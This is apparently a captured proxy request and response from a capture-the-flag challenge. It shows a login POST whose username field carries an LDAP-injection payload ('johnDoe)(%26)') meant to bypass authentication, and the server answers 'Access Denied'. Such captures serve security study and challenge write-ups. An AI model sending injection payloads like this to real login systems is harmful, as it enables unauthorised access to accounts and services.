 Request
Raw Params Headers Hex
POST /zetatech-admin.php HTTP/1.1
Host: santhacklaus.xyz:2077
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://santhacklaus.xyz:2077/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 52
Connection: close
username=johnDoe)(%26)&password=password&login=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Dec 2018 14:03:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 43
{"return":"false","string":"Access Denied"}